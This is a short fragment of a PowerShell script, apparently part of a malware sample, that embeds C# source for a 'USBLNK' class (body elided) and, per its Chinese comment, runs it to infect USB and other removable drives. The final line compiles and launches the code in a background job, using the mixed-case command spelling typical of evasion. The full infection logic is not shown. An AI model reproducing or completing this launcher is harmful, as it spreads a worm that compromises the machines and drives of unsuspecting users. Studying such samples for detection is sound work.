 $source2=@"
using System;
using System.Threading;
using System.IO;
using System.Collections.Generic;
using System.Text;
using System.Runtime.InteropServices;
using System.Reflection;
namespace USB
{
public class USBLNK…
}
"@
# 执行source2的C#代码，感染usb等可移动硬盘的操作
Start-Job -ScriptBlock { aDd-TYpe -TypeDefinition $($args[0]);[USB.USBLNK]::Main1($($args[1]),$($args[2]),$($args[3])) }